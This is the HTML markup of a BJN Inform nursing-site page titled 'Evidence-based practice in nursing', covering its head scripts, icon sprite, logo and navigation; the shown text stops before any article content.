

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bjninform.com/my-career/evidence-based-practice-in-nursing/
body_size: 56136
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>

	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" color="#583fd2" href="/safari-pinned-tab.svg">
	<meta name="msapplication-TileColor" content="#603cba">
	<meta name="theme-color" content="#ffffff">
    <script src="https://t469.bjninform.com/script.js"></script>


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJR8XKX');</script>
	<link rel="stylesheet" type="text/css" media="all" href="https://use.typekit.net/vai6sst.css" />
	<link rel="stylesheet" type="text/css" href="/assets/index.css" />
	<link rel="stylesheet" type="text/css" href="/css/responsive-embed.css" />

	<script>
		(function(H) { H.className = H.className.replace(/\bno-js\b/, "js"); })(document.documentElement);

		function loadJS(u) {
			var r = document.getElementsByTagName("script")[0], s = document.createElement("script");
			s.src = u;
			r.parentNode.insertBefore(s, r);
		}

		if (!window.HTMLPictureElement || !('sizes' in document.createElement('img'))) {
			document.createElement('picture');
			loadJS("/assets/js/lsrespimg.js");
		}

		if (!('object-fit' in document.createElement('a').style)) {
			loadJS("/assets/js/lsobjectfit.js");
		}
	</script>
	<script src="https://unpkg.com/@webreflection/custom-elements"></script>
	<script defer src="/assets/index.js"></script>
	<script defer src="/assets/modals.js"></script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

	

	<title>Evidence-based practice in nursing &#x2013; BJN Inform</title>


	<link rel="canonical" href="https://www.bjninform.com/my-career/evidence-based-practice-in-nursing/" />

	<meta name="robots" content="all" />

	
	<meta property="og:title" content="Evidence-based practice in nursing &#x2013; BJN Inform" />



</head>

<body class="text-body text-midnight min-h-screen flex flex-col ">
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJR8XKX"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

	<div class="sr-only">
	<svg focusable="false">
		<symbol id="a-z" fill="none" viewBox="0 0 30 14">
			<path fill="currentColor" fill-rule="evenodd" d="M3.467 10.505L2.304 14H0L4.714 0h2.261l4.672 14H9.385l-1.163-3.495H3.467zm.592-1.869h3.55L5.856 2.642 4.06 8.636z" clip-rule="evenodd" />
			<path fill="currentColor" d="M30 14v-1.91h-6.404L30 1.808V0h-8.75v1.91h6.045l-6.3 10.302V14H30zM18.483 7.655v-.823H15.26v.823h3.223z" />
		</symbol>
		<symbol id="account" fill="currentColor" viewBox="0 0 16 16">
			<path fill-rule="evenodd" d="M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 1c3.86 0 7 3.14 7 7 0 1.608-.55 3.087-1.466 4.27a12.917 12.917 0 00-11.068 0A6.956 6.956 0 011 8c0-3.86 3.14-7 7-7zm0 14a6.97 6.97 0 004.833-1.948 11.908 11.908 0 00-9.666 0A6.97 6.97 0 008 15z" clip-rule="evenodd" />
			<path fill-rule="evenodd" d="M11 7c0 1.654-1.346 3-3 3S5 8.654 5 7s1.346-3 3-3 3 1.346 3 3zm-1 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2 2-.897 2-2z" clip-rule="evenodd" />
		</symbol>
		<symbol id="account-violet" fill="currentColor" viewBox="0 0 16 16">
			<path fill="#b8bdff" fill-rule="evenodd" d="M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 1c3.86 0 7 3.14 7 7 0 1.608-.55 3.087-1.466 4.27a12.917 12.917 0 00-11.068 0A6.956 6.956 0 011 8c0-3.86 3.14-7 7-7zm0 14a6.97 6.97 0 004.833-1.948 11.908 11.908 0 00-9.666 0A6.97 6.97 0 008 15z" clip-rule="evenodd" />
			<path fill="#b8bdff" fill-rule="evenodd" d="M11 7c0 1.654-1.346 3-3 3S5 8.654 5 7s1.346-3 3-3 3 1.346 3 3zm-1 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2 2-.897 2-2z" clip-rule="evenodd" />
		</symbol>
		<symbol id="arrow" fill="currentColor" viewBox="0 0 32 21">
			<path stroke="#0e0d2d" stroke-width=".75" d="M22.5537 20L31 10.5 22.5537 1l-2.7558 2.58456 4.6884 4.99448L1 8.55809V12.4l23.4863.021-4.6884 4.9944L22.5537 20z" />
		</symbol>
		<symbol id="arrow-white" fill="currentColor" viewBox="0 0 32 21">
			<path stroke="#ffffff" stroke-width=".75" d="M22.5537 20L31 10.5 22.5537 1l-2.7558 2.58456 4.6884 4.99448L1 8.55809V12.4l23.4863.021-4.6884 4.9944L22.5537 20z" />
		</symbol>
		<symbol id="bookmark" fill="currentColor" viewBox="0 0 11 14">
			<path fill-rule="evenodd" d="M10.381.083A.902.902 0 0010.003 0H.997A1.025 1.025 0 000 1.036v11.928A1.025 1.025 0 00.997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 00.378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953zM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184z" clip-rule="evenodd" />
		</symbol>
		<symbol id="bookmark--filled" fill="none" viewBox="0 0 11 14">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M10.381.083A.902.902 0 0 0 10.003 0H.997A1.025 1.025 0 0 0 0 1.036v11.928A1.025 1.025 0 0 0 .997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 0 0 .378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953ZM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184Z" fill="currentColor" />
			<path d="m.504 13 .5-12.5h8l1.5.5v12l-.5.5-4.5-4.5-4 4h-1Z" fill="currentColor" />
		</symbol>
		<symbol id="bookmark-violet" fill="currentColor" viewBox="0 0 11 14">
			<path fill="#b8bdff" fill-rule="evenodd" d="M10.381.083A.902.902 0 0010.003 0H.997A1.025 1.025 0 000 1.036v11.928A1.025 1.025 0 00.997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 00.378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953zM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184z" clip-rule="evenodd" />
		</symbol>
		<symbol id="chevron" fill="none" viewBox="0 0 12 8">
			<path stroke="currentColor" stroke-width="2" d="M1 1l5 5 5-5" />
		</symbol>
		<symbol id="close" fill="currentColor" viewBox="0 0 22 7">
			<path stroke="#0e0d2d" stroke-width=".75" d="M13.2141 5.63835H21V1H1v4.63835h12.2141z" />
		</symbol>
		<symbol id="impact-1" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path stroke="#42378C" stroke-width=".75" d="M52.1504 105.967L93.457 32l42.987 80.377-84.2936-6.41z" clip-rule="evenodd" />
			<path fill="#FFC79A" fill-rule="evenodd" d="M58.8273 137.637l39.7625-45.6585 18.2122 62.8305-57.9747-17.172z" clip-rule="evenodd" />
		</symbol>
		<symbol id="impact-2" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#B8BDFF" fill-rule="evenodd" d="M126.411 62.6184c-5.958 21.0334-27.5858 33.4536-48.3085 27.7418-20.7227-5.7117-32.6917-27.3922-26.7338-48.4256l75.0423 20.6838z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M123.945 142.936c-21.157 11.817-47.8457 4.599-59.6121-16.122-11.7664-20.721-4.154-47.0967 17.0032-58.9137l42.6089 75.0357z" clip-rule="evenodd" />
		</symbol>
		<symbol id="impact-3" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#FF780B" fill-rule="evenodd" d="M116 124.11c-.06 15.464-12.647 27.949-28.1101 27.89-15.4635-.062-27.9492-12.647-27.8897-28.11.0622-15.466 12.6463-27.9519 28.1098-27.8898 15.466.0596 27.952 12.6468 27.89 28.1098z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M136 78.1494C135.919 99.1356 118.837 116.081 97.8506 116c-20.9862-.085-37.9311-17.1631-37.8503-38.1493.0843-20.9897 17.1628-37.9347 38.149-37.8504C119.139 40.0811 136.084 57.1632 136 78.1494" />
		</symbol>
		<symbol id="impact-4" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#B8BDFF" fill-rule="evenodd" d="M63.8987 32.1387c.0792.1372.1525.2777.2204.4226l42.6639 91.1977c1.29 2.756.076 6.061-2.705 7.368-2.596 1.219-5.7412.251-7.1596-2.206-.0792-.137-.1525-.278-.221-.424L54.0336 37.3c-.6245-1.3357-.6874-2.8374-.1759-4.2285.51-1.3916 1.5334-2.5064 2.8809-3.1391 2.5957-1.2198 5.7417-.2505 7.1601 2.2063z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M115.047 57.043c-.056.1478-.119.2932-.189.4372L70.833 148.029c-1.3298 2.737-4.662 3.873-7.4281 2.535-2.5811-1.251-3.8079-4.305-2.7913-6.953.0568-.148.1199-.293.1901-.438l44.0243-90.5485c.645-1.3259 1.772-2.3199 3.176-2.7978 1.402-.4794 2.912-.3857 4.252.2634 2.582 1.2495 3.808 4.3044 2.791 6.9529" />
		</symbol>
		<symbol id="impact-5" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path stroke="#42378C" stroke-width=".75" d="M74.2627 39.6094l19.60899028-19.60899028L113.48068056 39.6094 93.87169028 59.21839028z" />
			<path stroke="#FF780B" stroke-width=".75" d="M60.001 134.543l33.87006127-33.87006127L127.74112253 134.543l-33.87006126 33.87006127z" />
			<path fill="#42378C" d="M93.8701 67.9004l33.87006127 33.87006127L93.8701 135.64052253l-33.87006127-33.87006126z" />
		</symbol>
		<symbol id="open" fill="currentColor" viewBox="0 0 22 22">
			<path stroke="var(--icon-stroke, #0e0d2d)" stroke-width=".75" d="M13.2141 21v-7.8155H21V8.76699h-7.7859V1H8.78589v7.76699H1v4.41751h7.78589V21h4.42821z" />
		</symbol>
		<symbol id="quote-open" fill="none" viewBox="0 0 30 25">
			<path fill="currentColor" d="M12.2683 2.03447c.2894.49805.1158 1.10677-.4051 1.38347-2.0254 1.05143-3.64574 2.49024-4.861 4.31641-1.21526 1.82617-1.90969 3.81835-2.0833 5.92125-.05787.5534.40509 1.0514 1.04165 1.0514h3.76151c.57874 0 1.04164.4427 1.04164.9961v8.3008c0 .5534-.4629.9961-1.04164.9961H1.04165C.462955 25 0 24.5573 0 24.0039v-7.4154c0-4.1504.868041-7.58136 2.66199-10.29295C4.28234 3.80531 6.71285 1.75778 9.89567.0976199 10.3586-.123735 10.9373.0422813 11.2267.48499l1.0416 1.54948zm17.5923 0c.2894.49805.1158 1.10677-.4051 1.38347-2.0254 1.05143-3.6457 2.49024-4.861 4.31641-1.2153 1.82617-1.9097 3.81835-2.0833 5.92125-.0579.5534.4051 1.0514 1.0416 1.0514h3.7616c.5787 0 1.0416.4427 1.0416.9961v8.3008c0 .5534-.4629.9961-1.0416.9961h-8.6805c-.5786 0-1.0416-.4427-1.0416-.9961v-7.4154c0-4.1504.868-7.58136 2.662-10.29295 1.6203-2.49024 4.0508-4.53777 7.2337-6.1979301.4629-.2213549 1.0416-.0553386 1.331.3873701l1.0416 1.54948z" />
		</symbol>
		<symbol id="quote-closed" fill="none" viewBox="0 0 30 25">
			<path fill="currentColor" d="M.139389 22.9655c-.289347-.498-.1157409-1.1067.405084-1.3834C2.5699 20.5306 4.19025 19.0918 5.4055 17.2657c1.21526-1.8262 1.90969-3.8184 2.0833-5.9213.05787-.5534-.40508-1.0514-1.04165-1.0514H2.68564c-.57869 0-1.04165-.44272-1.04165-.99611V.996095C1.64399.442709 2.10695 0 2.68564 0H11.366c.5787 0 1.0417.442709 1.0417.996095V8.41147c0 4.15043-.868 7.58143-2.66199 10.29303-1.62034 2.4902-4.05086 4.5377-7.23368 6.1979-.46295.2213-1.04164.0553-1.33099-.3874L.139389 22.9655zm17.592311 0c-.2894-.498-.1158-1.1067.4051-1.3834 2.0254-1.0515 3.6457-2.4903 4.861-4.3164 1.2153-1.8262 1.9097-3.8184 2.0833-5.9213.0579-.5534-.4051-1.0514-1.0417-1.0514h-3.7615c-.5787 0-1.0416-.44272-1.0416-.99611V.996095C19.2363.442709 19.6992 0 20.2779 0h8.6804C29.537 0 30 .442709 30 .996095V8.41147c0 4.15043-.868 7.58143-2.662 10.29303-1.6203 2.4902-4.0509 4.5377-7.2337 6.1979-.4629.2213-1.0416.0553-1.331-.3874l-1.0416-1.5495z" />
		</symbol>
		<symbol id="search" fill="none" viewBox="0 0 15 15">
			<path fill-rule="evenodd" clip-rule="evenodd" d="m10.551 9.668 4.266 4.265a.624.624 0 1 1-.884.884L9.667 10.55a5.908 5.908 0 0 1-3.73 1.324A5.944 5.944 0 0 1 0 5.937 5.944 5.944 0 0 1 5.937 0a5.944 5.944 0 0 1 5.938 5.938c0 1.412-.498 2.709-1.324 3.73Zm-9.335-3.79a4.667 4.667 0 0 0 4.662 4.662 4.667 4.667 0 0 0 4.662-4.662 4.667 4.667 0 0 0-4.662-4.662 4.667 4.667 0 0 0-4.662 4.662Z" fill="currentColor" />
		</symbol>
		<symbol id="logout" fill="none" viewBox="0 0 20 20">
			<path d="M7.5 17.5H4.167A1.667 1.667 0 0 1 2.5 15.834V4.167A1.667 1.667 0 0 1 4.167 2.5H7.5M13.333 14.166 17.5 10l-4.167-4.167M17.501 10h-10" stroke="currentColor" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" />
		</symbol>
		<symbol id="book-open" fill="none" viewBox="0 0 24 24">
			<path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2V3ZM22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7V3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
		</symbol>
        <symbol id="manage-subscription" viewBox="0 0 24 24" fill="none" aria-hidden="true">
            <!-- card/document -->
            <rect x="2.5" y="3.5" width="13" height="17" rx="1.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <!-- small lines to suggest text on the card -->
            <path d="M5.5 7.5h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5.5 10.5h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <!-- gear (overlapping right side) -->
            <g transform="translate(18,12) scale(0.9)">
                <circle cx="0" cy="0" r="2.2" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" fill="none" />
                <path d="M3.2 0a3.2 3.2 0 0 0 .4-1.2 3.2 3.2 0 0 0-.4-1.2l.9-0.5-1-1-0.9.5A3.2 3.2 0 0 0 1.2-2.8V-3.9H-0.8V-2.8a3.2 3.2 0 0 0-1.8 0.5l-0.9-0.5-1 1 0.9 0.5A3.2 3.2 0 0 0-2.8 1.2H-3.9V3.2H-2.8a3.2 3.2 0 0 0 .5 1.8l-0.5 0.9 1 1 0.5-0.9A3.2 3.2 0 0 0 1.2 2.8V3.9H3.2V2.8a3.2 3.2 0 0 0 1.8-0.5l0.9 0.5 1-1-0.9-0.5A3.2 3.2 0 0 0 3.2 0z"
                      stroke="currentColor" stroke-width="0.6" stroke-linecap="round" stroke-linejoin="round" fill="currentColor" fill-opacity="0.03" />
            </g>
        </symbol>
		<symbol id="clear" fill="none" viewBox="0 0 8 26">
			<circle cx="4" cy="7" r="1.5" fill="currentColor" />
			<circle cx="4" cy="13" r="1.5" fill="currentColor" />
			<circle cx="4" cy="19" r="1.5" fill="currentColor" />
		</symbol>
		<symbol id="cross" fill="none" viewBox="0 0 14 14">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M12.526 0 14 1.474 8.474 7 14 12.526 12.526 14 7 8.474 1.474 14 0 12.526 5.526 7 0 1.474 1.474 0 7 5.526 12.526 0Z" fill="currentColor" />
		</symbol>
		<symbol id="download" fill="none" viewBox="0 0 30 30">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M15.499 6.474a.5.5 0 1 0-1 0v10.16l-3.883-3.883a.5.5 0 0 0-.707.707l4.71 4.711a.499.499 0 0 0 .734.026l4.737-4.737a.5.5 0 0 0-.707-.707L15.5 16.636V6.474ZM6.473 17.343a.5.5 0 0 1 .5.5v3.79a1.395 1.395 0 0 0 1.395 1.394h13.264a1.395 1.395 0 0 0 1.395-1.395v-3.79a.5.5 0 0 1 1 0v3.79a2.395 2.395 0 0 1-2.395 2.395H8.368a2.395 2.395 0 0 1-2.395-2.395v-3.79a.5.5 0 0 1 .5-.5Z" fill="currentColor" />
		</symbol>
		<symbol id="info" fill="none" viewBox="0 0 12 12">
			<g clip-path="url(#a)" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
				<path d="M6 11A5 5 0 1 0 6 1a5 5 0 0 0 0 10ZM6 8V6M6 4h.005" />
			</g>
			<defs>
				<clipPath id="a">
					<path fill="#fff" d="M0 0h12v12H0z" />
				</clipPath>
			</defs>
		</symbol>
		<symbol id="tick" fill="none" viewBox="0 0 12 9">
			<path d="M1 3.5 4.5 7l6-6" stroke="currentColor" stroke-width="2" />
		</symbol>
		<symbol id="archive" viewBox="0 0 30 30" fill="none">
			<path d="M24 11V24H6V11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M26 6H4V11H26V6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M13 15H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
		</symbol>
	</svg>
</div>
	
<skip-links>
	<ul class="skip-links">
		<li class="skip-links__item">
			<a class="skip-links__link button button--view" href="#main-content">Skip to main content</a>
		</li>
	</ul>
</skip-links>
	
<div class="grid-container">
	<yoyo-modal hidden id="yoyo-modal" class="col-span-6 fixed z-50 left-1/2 top-[10vh] max-h-[80vh] max-w-2xl w-11/12 desktop:w-auto overflow-auto bg-white shadow transform -translate-x-1/2">
		<div class="absolute top-7 right-7">
			<button data-yoyo-modal-close class="tap-target">
				<svg class="w-4 h-4">
					<use xlink:href="#cross"></use>
				</svg>
			</button>
		</div>
		<div data-yoyo-modal-content id="data-yoyo-modal-content"></div>
	</yoyo-modal>
</div>
	

<header class="fixed bottom-0 inset-x-0 tablet:sticky tablet:bottom-auto tablet:top-0 z-30 desktop:bg-white"
		is="site-header"
		body-scroll-lock-ignore>

    <div class="text-white tablet:text-midnight tablet:bg-white">
        <div class="container flex tablet-to-desktop:flex-wrap justify-between items-center py-23px tablet:py-10 bg-midnight tablet:bg-white">
            <a href="/" class="block w-15 h-9 tablet:w-40 tablet:h-6">
                <span class="sr-only">Home</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 60 36" class="w-full h-full tablet:hidden">
                    <path fill="#fff" fill-rule="evenodd" d="M6.61063 16.0773c4.21797 0 6.31467-1.5254 6.31467-4.6489 0-1.98542-1.1594-3.22027-3.08336-3.8498 1.52936-.60532 2.41736-1.6949 2.41736-3.26873C12.2593 1.47698 10.2859 0 6.56129 0H.0246582v16.0773H6.61063zm-.49292-9.56364H3.13306V2.54277h3.45331c1.75133 0 2.46666.60532 2.39266 1.98544 0 1.28328-1.01133 1.98545-2.86132 1.98545zM3.13306 13.5345h3.25598c2.09666 0 3.15732-.678 3.15732-2.276.074-1.57388-1.06066-2.30026-3.10799-2.30026H3.13306v4.57626zM21.3476 16.392c3.774 0 5.5747-1.8159 5.5747-5.6173V0h-3.1327v10.8231c0 2.1065-.6906 2.9298-2.4913 2.9298-1.628 0-2.3187-.9201-2.442-2.9056l-3.0833.4358c.222 3.0509 1.9487 5.1089 5.5746 5.1089zM33.3955 4.33409V16.0773h-2.96V0h3.552l7.2519 10.8715V0h2.96v16.0773h-2.9846L33.3955 4.33409z" clip-rule="evenodd" />
                    <path fill="#B8BDFF" fill-rule="evenodd" d="M20.1719 26.411v9.3945h-2.3927V26.411h-1.9486v-2.0339h1.9486v-1.1622c0-2.6392.7647-3.6077 3.1573-3.753h1.8747v2.1792h-.888c-1.554 0-1.7513.121-1.7513 1.7433v.9927h2.368v2.0339h-2.368zM2.61465 20.0188v2.5182H0v-2.5182h2.61465zm-.09844 4.3587v11.4284H.0742188V24.3775H2.51621zM7.24935 35.806v-5.4721c0-2.6149 1.036-4.0919 2.83665-4.0919 1.5787 0 2.3433.9443 2.3433 2.736v6.828h2.442v-6.949c0-3.0509-1.5293-4.7215-4.0453-4.7215-1.77599 0-2.95998.8716-3.57665 2.397v-2.1549H4.83203V35.806h2.41732zm21.23285.1937c3.4286 0 5.8706-2.4455 5.8706-5.8837 0-3.4866-2.3926-5.9321-5.8213-5.9321-3.4286 0-5.846 2.4455-5.846 5.9321s2.368 5.8837 5.7967 5.8837zm-3.3552-5.8113c0 2.3486 1.2826 3.8014 3.3546 3.8014 2.0967 0 3.4287-1.477 3.4287-3.8014v-.0968c0-2.3971-1.3074-3.8983-3.3794-3.8983s-3.4039 1.5012-3.4039 3.8983v.0968zm13.2679 5.6175v-5.8595c0-2.3244.5673-3.3413 2.6393-3.3413h1.11v-2.3244h-.37c-2.1213 0-3.034.8716-3.3793 2.2033v-2.1065h-2.4174v11.4284h2.4174zm7.5947-6.392v6.3921h-2.4173V24.3776h2.4173v2.0097c.592-1.4286 1.7266-2.2518 3.404-2.2518 1.3566 0 2.664.6779 3.2066 2.4939.5673-1.5012 1.8007-2.4939 3.774-2.4939 2.22 0 3.626 1.6706 3.626 4.5035v7.167h-2.442v-7.0459c0-1.6949-.74-2.5181-2.1213-2.5181-1.554 0-2.442 1.1864-2.442 3.1719v6.3921h-2.442v-7.0459c0-1.6949-.74-2.5181-2.1213-2.5181-1.406 0-2.442 1.1138-2.442 3.1719z" clip-rule="evenodd" />
                </svg>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 160 24" class="w-full h-full to-tablet:hidden">
                    <path fill="#0E0D2D" fill-rule="evenodd" d="M9.36683 23.5466c5.99897 0 8.98097-2.1977 8.98097-6.6977 0-2.8605-1.6489-4.6395-4.3853-5.5465 2.1751-.8721 3.438-2.44187 3.438-4.70931 0-4.08139-2.8065-6.209301-8.10384-6.209301H0V23.5466h9.36683zM8.66481 9.76713H4.41992V4.0462h4.91145c2.49083 0 3.50813.8721 3.40293 2.86047 0 1.84884-1.4384 2.86046-4.06949 2.86046zM4.41992 19.8837h4.63079c2.98199 0 4.49049-.9768 4.49049-3.2791.1052-2.2674-1.5085-3.314-4.42032-3.314H4.41992v6.5931zM30.326 24.0001c5.3675 0 7.9284-2.6163 7.9284-8.0931V.383789h-4.4553V15.9768c0 3.0349-.9823 4.2209-3.5433 4.2209-2.3154 0-3.2977-1.3255-3.4731-4.186l-4.3852.6279c.3157 4.3954 2.7715 7.3605 7.9285 7.3605zM47.4616 6.62798V23.5466h-4.2098V.383789h5.0518L58.6176 16.0466V.383789h4.2098V23.5466h-4.2449L47.4616 6.62798z" clip-rule="evenodd" />
                    <path fill="#42378C" fill-rule="evenodd" d="M103.354 10.0116v13.5349h-3.4025V10.0116h-2.7714V7.0814h2.7714V5.40698c0-3.80233 1.0875-5.197678 4.4905-5.40698h2.666v3.13954h-1.263c-2.21 0-2.491.17441-2.491 2.51162V7.0814h3.368v2.9302h-3.368zM78.3844.802641V4.43055h-3.7186V.802641h3.7186zM78.2443 7.0811v16.4651h-3.4731V7.0811h3.4731zm6.7315 16.4655v-7.8837c0-3.7674 1.4735-5.89534 4.0344-5.89534 2.2453 0 3.3328 1.36044 3.3328 3.94184v9.8372h3.4731V13.535c0-4.39535-2.1751-6.80233-5.7534-6.80233-2.5259 0-4.2098 1.25582-5.0869 3.45353V7.08151h-3.438V23.5466h3.438zm30.1972.2792c4.876 0 8.349-3.5233 8.349-8.4767 0-5.0233-3.403-8.54655-8.279-8.54655-4.877 0-8.315 3.52325-8.315 8.54655 0 5.0232 3.368 8.4767 8.245 8.4767zm-4.771-8.3723c0 3.3837 1.824 5.4767 4.771 5.4767 2.982 0 4.877-2.1279 4.877-5.4767v-.1395c0-3.4535-1.86-5.61631-4.807-5.61631-2.946 0-4.841 2.16281-4.841 5.61631v.1395zm18.871 8.0935v-8.4419c0-3.3488.807-4.814 3.753-4.814h1.579V6.94231h-.526c-3.017 0-4.315 1.25581-4.806 3.17439V7.08184h-3.438V23.547h3.438zm10.801-9.2097v9.2093h-3.439V7.08151h3.439v2.89535c.841-2.05814 2.455-3.24419 4.841-3.24419 1.929 0 3.789.97675 4.56 3.59303.807-2.1628 2.561-3.59303 5.368-3.59303C158 6.73267 160 9.13965 160 13.221v10.3256h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2.21 0-3.473 1.70934-3.473 4.56974v9.2093h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2 0-3.473 1.60464-3.473 4.56974z" clip-rule="evenodd" />
                </svg>
            </a>
            <div class="to-tablet:absolute to-tablet:top-0 to-tablet:inset-x-0 container-to-tablet to-tablet:pt-7 to-tablet:w-full to-tablet:h-site-header-offset to-tablet:bg-midnight to-tablet:-z-1 to-tablet:overflow-y-auto tablet-to-desktop:w-full tablet-to-desktop:mt-9 tablet-to-desktop:order-last"
                 data-site-header-nav>
                <div class="tablet:hidden flex justify-between items-center mb-9">
<a class="flex items-center text-small to-tablet:hidden" href="/login">
                            <svg class="flex-shrink-0 mr-2 w-4 h-4">
                                <use xlink:href="#account-violet"></use>
                            </svg>
                            <span>Log in</span>
                        </a>                </div>
                

<nav>
	<ul class="tablet:flex tablet:items-center">
			<li class="to-tablet:hidden site-navigation-item tablet:relative tablet:ml-10 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
				is="site-navigation-item">
				<div class="flex justify-between items-center">

					<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/clinical-a-z/">
						<span>Clinical A-Z</span>
						<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
							<use xlink:href="#chevron"></use>
						</svg>
					</a>
				</div>
			</li>

				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/person-centred-care/">
								<span>Person-centred care</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/my-wellbeing/">
								<span>My Wellbeing</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link site-navigation-link--current flex justify-between items-center w-full text-navigation" href="/my-career/">
								<span>My Career</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/about-us/">
								<span>About BJNi</span>
